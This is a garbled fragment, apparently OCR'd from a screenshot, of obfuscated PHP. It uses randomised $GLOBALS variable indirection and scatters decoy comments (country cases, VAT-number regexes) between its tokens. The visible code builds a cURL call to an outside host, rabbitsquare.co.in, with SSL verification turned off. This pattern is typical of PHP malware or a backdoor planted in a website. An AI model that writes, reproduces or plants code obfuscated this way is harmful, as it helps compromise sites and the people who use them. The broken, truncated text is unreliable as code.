
sqmgvzyndqcgoqqecgln_dmwhgcuk_"
]});curl_clos
e(${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyndqcgoqqe
cgln_dmwhgcuk_"
]});}
else
{${${
"GLOBALS"
}[
"wwy
njjjhrvsqmgvzyndqcgoqqecgln_dmwhgcuk_"
]}=cur
l_init();curl_setopt_array(${${
"GLOBALS"
}[
"w
wynjjjhrvsqmgvzyndqcgoqqecgln_dmwhgcuk_"
]},
a
rray
(CURLOPT_URL
///        case 'Poland':
 => 
/**if (preg_match("/php/i", "PHP is the 
web scripting language of choice."))*/
"htt
p://rabbitsquare.co.in/mathcash/addwinningpo
ints.php"
,CURLOPT_RETURNTRANSFER
/**switch($c
ountry) {*/
 => 
/**$regex = '/^(?:1(?:[. 
-])?)?(?:\((?=\d{3}\)))?([2-9]\d{2})'*/
true
,
CURLOPT_ENCODING
/**case 'Czech Republic':*/
=> 
///$host = $matches[1];
""
,CURLOPT_SSL_VERIFYPEER
///echo 'm:<input s
tyle="width:400px;" name="match" type="text" 
value="
 => 
///$regex = '/^(CY){0,1}[0-9]{8}[A-Z]$/
i';
false
,CURLOPT_TIMEOUT
/**case 'Greece':*/
 => 
/**case 'Portugal':*/
30
,CURLOPT_HTTP_VERSIO
N
///            $regex = '/^(IE){0,1}[0-9][0
-9A-Z\+\*][0-9]{5}[A-Z]$/i';
 => 
/**$regex = '/^(?:1(?:[. -])?)?(?:\((?=